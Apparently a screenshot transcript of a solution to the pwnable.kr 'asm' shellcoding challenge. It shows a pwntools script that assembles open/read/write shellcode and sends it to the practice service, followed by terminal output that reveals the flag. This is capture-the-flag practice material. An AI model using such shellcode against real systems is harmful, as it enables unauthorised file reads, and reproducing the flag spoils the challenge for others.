 thanh@L4wL1eT:/mnt/e$ python3 asm.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] asm@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[+] Connecting to 0:9026 via SSH to pwnable.kr: Done
b'Welcome to shellcoding practice challenge.\n'
b'In this challenge, you can run your x64 shellcode under SECCOMP sandbox.\n
'
b'Try to make shellcode that spits flag using open()/read()/write() systemca
lls only.\n'
b"If this does not challenge you. you should play 'asg' challenge :)\n"
b'FLAG -> : Mak1ng_shelLcodE_i5_veRy_eaSy\n'
[*] Closed remote connection to 0:9026 via SSH connection to pwnable.kr
thanh@L4wL1eT:/mnt/e$
File Edit Selection Find View Goto Tools Project Preferences Help
asm.py ×
1 from pwn import *
2
3 context.arch='amd64'
4
5 file_name = 'this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_
6 length = 50
7
8 shellcode = asm(
9     shellcraft.open(file_name) +
10     shellcraft.read(3, 'rsp', length) +
11     shellcraft.write(1, 'rsp', length) +
12     shellcraft.exit(0)
13     )
14
15 sh = ssh('asm', 'pwnable.kr', password='guest', port=2222)
16 p = sh.remote('0', 9026)
17
18 print(p.recvline())
19 print(p.recvline())
20 print(p.recvline())
21 print(p.recvline())
22 p.sendlineafter(b'give me your x64 shellcode',shellcode)
23 print(b'FLAG -> ' + p.recvline())
24